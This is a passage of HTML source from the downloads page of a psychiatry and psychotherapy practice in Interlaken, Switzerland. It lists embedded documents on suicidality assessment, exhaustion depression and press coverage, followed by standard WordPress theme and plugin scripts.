							--><rs-layer id="slider-4-slide-22-layer-25" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:8;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-22-layer-26" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Rebekka Reinhard 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2021/02/Fru&#776;hlingskrokus-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Fru&#776;hlingskrokus" width="4032" height="3024" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2021/02/Fru&#776;hlingskrokus.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-48-layer-24" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:42px,34px,25px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1139px,940px,714px,440px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Dankbarkeit ist die Einsicht, dass das eigene Leben ein Segen ist &ndash; sogar mit allem Schmerz und Leid.&raquo; 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-48-layer-25" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:8;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-48-layer-26" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">James Doty 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[633,633,400,400],gw:[1240,1024,778,480],gh:[633,633,400,400],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1577105155933 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-86696c611438291"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="text-align: left" class="vc_custom_heading vc_custom_1578258369552">Downloads</h1><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1577105009578 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-1 vc_col-lg-1 vc_col-md-1 vc_col-xs-12 mpc-column" data-column-id="mpc_column-8696c611437f5f"><div class="vc_column-inner vc_custom_1445585026928"><div class="wpb_wrapper"><div data-id="mpc_divider-25696c611437eea" class="mpc-divider-wrap"><div class="mpc-divider mpc-init mpc-align--left mpc-disable--left "><div class="mpc-divider__line mpc-side--left"><span></span></div><div class="mpc-divider__line mpc-side--right"><span></span></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11 vc_hidden-sm vc_hidden-xs mpc-column" data-column-id="mpc_column-96696c61143812e"><div class="vc_column-inner vc_custom_1445585007090"><div class="wpb_wrapper"><div data-id="mpc_divider-69696c6114380e8" class="mpc-divider-wrap"><div class="mpc-divider mpc-init mpc-align--left mpc-disable--left "><div class="mpc-divider__line mpc-side--left"><span></span></div><div class="mpc-divider__line mpc-side--right"><span></span></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1504479140494 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-8696c6114389f8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #000000;">Hier stelle ich Ihnen einige meiner Arbeiten</span><span style="color: #000000;">&nbsp;als Downloads zur Verf&uuml;gung. Dar&uuml;ber hinaus finden Sie hier Dokumente und Unterlagen, die f&uuml;r das gemeinsame therapeutische Arbeiten wichtig und hilfreich sein k&ouml;nnen.</span></p>
<p><span style="color: #000000;">Auch wenn Sie kein Patient der Praxis f&uuml;r Psychiatrie und Psychotherapie in Interlaken sind, k&ouml;nnen Sie hier interessante und weiterf&uuml;hrende Dokumente und Materialien f&uuml;r Ihren eigenen Gebrauch herunterladen.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-18696c61143995a"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="p2"><span class="s1"><span class="Apple-converted-space">&nbsp;</span></span>Suizidalit&auml;t</h3>
<h3 class="p3">Assessment und Interventionen</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="text-align:center;"><iframe loading="lazy" src="//v.calameo.com/?bkcode=006115199fb642a739380&amp;mode=mini&amp;showsharemenu=false&amp;clickto=embed" width="480" height="300" frameborder="0" scrolling="no" allowtransparency allowfullscreen style="margin:0 auto;"></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-21696c611439dbf"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="p1"><span class="s1">Medical Tribune &middot; </span>Neurologie &ndash;<span class="s2">&nbsp;</span>Psychiatrie</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="text-align:center;"><iframe loading="lazy" src="//v.calameo.com/?bkcode=006115199fac61a3055cc&amp;mode=mini&amp;showsharemenu=false&amp;clickto=embed" width="480" height="300" frameborder="0" scrolling="no" allowtransparency allowfullscreen style="margin:0 auto;"></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-23696c61143a246"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="p1">Positive Psychotherapie bei Ersch&ouml;pfungsdepression und Burnout</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="text-align:center;"><iframe loading="lazy" src="//v.calameo.com/?bkcode=006115199066894fb0734&amp;mode=mini&amp;showsharemenu=false&amp;clickto=embed" width="480" height="300" frameborder="0" scrolling="no" allowtransparency allowfullscreen style="margin:0 auto;"></iframe></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-69696c61143a937"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="p1">Die Kraft der Berge</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="text-align:center;"><iframe loading="lazy" src="//v.calameo.com/?bkcode=0061151990d55988d72e1&amp;mode=mini&amp;showsharemenu=false&amp;clickto=embed" width="480" height="300" frameborder="0" scrolling="no" allowtransparency allowfullscreen style="margin:0 auto;"></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-87696c61143ad82"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="p1">B&uuml;ndner Tagblatt &ndash; Montag, 26. Februar 2024</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div style="text-align:center;"><iframe loading="lazy" src="//v.calameo.com/?bkcode=0061151994eb268b9d494&amp;mode=mini&amp;showsharemenu=false&amp;clickto=embed" width="480" height="300" frameborder="0" scrolling="no" allowtransparency allowfullscreen style="margin:0 auto;"></iframe></div>
		</div>
	</div>
</div></div></div></div>
</div>
                       </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30977 current_page_item menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/" aria-current="page">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style data-id="mpc-massive-styles">.mpc-row[data-row-id="mpc_row-14696c611436ee2"] > .mpc-overlay--first {opacity:1;background: #555555;}.mpc-divider-wrap[data-id="mpc_divider-25696c611437eea"] {margin-top:0px;margin-bottom:0px;}.mpc-divider-wrap[data-id="mpc_divider-25696c611437eea"] .mpc-divider {width:100%;}.mpc-divider-wrap[data-id="mpc_divider-25696c611437eea"] .mpc-divider__line > span {border-top-style:solid;border-top-color:#1d9dee;border-top-width:5px;margin-top:1px;}.mpc-divider-wrap[data-id="mpc_divider-25696c611437eea"] .mpc-divider__line.mpc-side--left {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-25696c611437eea"] .mpc-divider__line.mpc-side--right {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-69696c6114380e8"] {margin-top:0px;margin-bottom:0px;}.mpc-divider-wrap[data-id="mpc_divider-69696c6114380e8"] .mpc-divider {width:100%;}.mpc-divider-wrap[data-id="mpc_divider-69696c6114380e8"] .mpc-divider__line > span {border-top-style:solid;border-top-color:#eeeeee;border-top-width:5px;margin-top:1px;}.mpc-divider-wrap[data-id="mpc_divider-69696c6114380e8"] .mpc-divider__line.mpc-side--left {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-69696c6114380e8"] .mpc-divider__line.mpc-side--right {width:50%;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'da9ac5c4f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768710420' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.kallyas-ares.tparrows{width:50px; height:50px; background:transparent}.kallyas-ares.tparrows:before{font-weight:normal; width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}.kallyas-ares.tparrows.rs-touchhover:before{opacity:0.75}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"ee07c7c96e","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"downloads-infos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"downloads-infos","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"14000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"633,633,400,400",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"633,633,400,400",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"kallyas-ares",
							left: {

							},
							right: {

							}
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"f414b01285"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"76295e2ca8","url":"https:\/\/www.russmann.ch\/homepages\/downloads-infos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" 